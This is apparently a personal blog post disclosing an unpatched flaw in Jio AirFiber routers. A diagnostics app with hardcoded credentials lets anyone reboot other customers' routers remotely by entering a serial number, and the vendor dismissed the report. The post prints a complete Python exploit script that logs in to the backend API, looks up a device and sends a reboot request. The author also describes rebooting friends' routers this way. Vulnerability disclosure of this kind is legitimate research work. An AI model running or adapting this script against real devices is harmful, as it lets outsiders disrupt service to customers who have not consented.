How I rebooted my friend's Jio Airfiber Router remotely
this vulnerability was reported and Jio refused to acknowledge and claimed it wasn't their domain, hence a few urls/credentials/tokens might be redacted.
I had Jio's AirFiber connection setup around September 2024 and was enjoying it(whoops, my previous FTTH provider had a lot of downtimes).
As a curious idiot of course I started messing around, and I eventually gained root access to the router and had my own fun around(with the help from a few friends at JFC-Group)
Turns out Jio had(now defunct) JioFieldDiagnostics app, which was actively used by Jio Field Engineers to deploy the Outdoor Unit to deploy e-sim.
i tried installing the app on my phone and I went to "Scan QR Code" page without any logins, and I tried scanning the QR code which was present in the back side of Indoor Unit(the router)



Connect to ODCPE option always failed for me, looks like it had some Bluetooth Auth mechanism built in and I wasn't too interested in that either.
I clicked on the Cable Diagnostic Tests and it opened up a different page.

The refresh like looking button looked interesting, gave it a click and my router started rebooting itself. That caught my attention and I started trying out my methods.
My initial starting point was to figure out what was present in the QR Code.
QR DATA:<?xml version="1.0" encoding="UTF-8"?><!--Document created by: RJIL http://jio.com --><MFRNAME>Telpa</MFRNAME><MODELNO>JIDU6801</MODELNO><SRNO>RTHHGXXXXXXXX</SRNO><EAN>86990XXXXXXX</EAN><MACID>4C82XXXXXXXX</MACID><SSID>AirFiber-Gang5y</SSID><PWD>phae1toXXXXXXXXXXX</PWD>
I tried incrementing the SRNO variable and tried scanning again, and it once again presented me with some data and it rebooted successfully. WOW.
I asked a few friends around for their SRNO/RSN and tried, and I was able to reboot them remotely.(It was fun, trust me :) )
i thought I should dig in deeper, so I fired up mitmproxy and connected my phone over Wireguard and I started monitoring requests.
So each time I fire up the app, it makes request to "https://piranha.aps1.prod.
I did not take any screenshots while mitm'ing their app, sorry :(
I quickly wrote a python script, so that I can just supply the RSN/SRNO and have any AirFiber device rebooted.
I have censored credentials that was used to authenticate to the login endpoint(It was hardcoded in their JFD App. LOL)
import requests
import json
def login(email, password):
url = "https://piranha.aps1.prod.rho.jiohs.net/api/Customers/login"
headers = {
'content-type': 'application/json',
'user-agent': 'okhttp/5.0.0-alpha.11'
}
data = json.dumps({
"email": email,
"password": password
})
response = requests.post(url, headers=headers, data=data)
response.raise_for_status()
return response.json()
def get_node_details(node_id, access_token):
url = f"https://piranha.aps1.prod.rho.jiohs.net/api/nodes/{node_id}"
headers = {
'Authorization': f'{access_token}'
}
response = requests.get(url, headers=headers)
response.raise_for_status()
return response.json()
def reboot_node(access_token, customer_id, location_id, node_id, delay=5):
url = f"https://piranha.aps1.prod.rho.jiohs.net/api//Customers/{customer_id}/locations/{location_id}/nodes/{node_id}/reboot?&access_token={access_token}"
headers = {
'accept': 'application/json',
'content-type': 'application/x-www-form-urlencoded',
'user-agent': 'okhttp/5.0.0-alpha.11'
}
data = f"delay={delay}"
response = requests.put(url, headers=headers, data=data)
def main():
email = "XXXX@jio.com"
password = "XXXXXXXXXXXXXXXX"
node_id = input("Enter the RSN (node ID): ")
login_response = login(email, password)
access_token = login_response["id"]
user_id = login_response["userId"]
node_details = get_node_details(node_id, access_token)
customer_id = node_details["customerId"]
location_id = node_details["locationId"]
reboot_response = reboot_node(access_token, customer_id, location_id, node_id)
print("IDU Rebooted :)")
if __name__ == "__main__":
main()I sent over the report, they asked for a more detailed one with more steps and I did too.
At the end they closed it with,
Dear Security Researcher,This domain does not belong to us , it's an out of scope bug so we are closing this as false positive.Regards,Jio Bugs Reporting TeamI guess, jiohs.net might be Plume's, but the hardcoded credentials present in the app was funny to me.
Disclosure: No bug bounty was awarded.
This vulnerability is still to be fixed, but since Jio has marked it as "Out of Scope" I decided to publish this in my blog.
If anyone from JIo wants to contact me regarding the above, they can do so at, administrator @ soundar dot net.
Thank you for reading! :)
Comments